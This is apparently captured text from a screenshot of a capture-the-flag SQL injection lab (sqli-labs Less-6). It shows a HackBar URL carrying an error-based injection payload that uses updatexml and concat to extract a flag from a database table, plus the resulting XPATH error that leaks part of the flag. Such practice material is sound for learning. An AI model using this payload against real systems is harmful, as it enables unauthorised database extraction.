 Welcome Dhakkan
XPATH syntax error: '~f-4655-9c24-18747e835c94}~'
SQLI DUMB SERIES-6
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://44b087bb-91ba-4d80-9b11-d69ffbd60c39.node5.buuoj.cn/Less-6/?
id=1%22%20union%20select%20updatexml(1,concat(0x7e,%20right((select(group_concat(flag))%20from%20ctftraining.flag
)%20,25),0x7e),3)--+